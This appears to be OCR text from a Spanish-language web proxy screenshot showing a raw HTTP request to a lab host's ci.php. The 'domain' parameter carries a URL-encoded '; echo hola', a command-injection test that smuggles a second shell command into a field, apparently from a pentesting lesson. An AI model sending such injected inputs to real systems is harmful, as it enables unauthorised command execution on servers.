 Petición Respuesta
M Header: Vista Raw Body: Vista Raw Enviar
GET http://192.168.56.102/ci.php?domain=%3B+echo+hola HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.56.102/ci_index.php
Connection: keep-alive
Content-Length: 0
Host: 192.168.56.102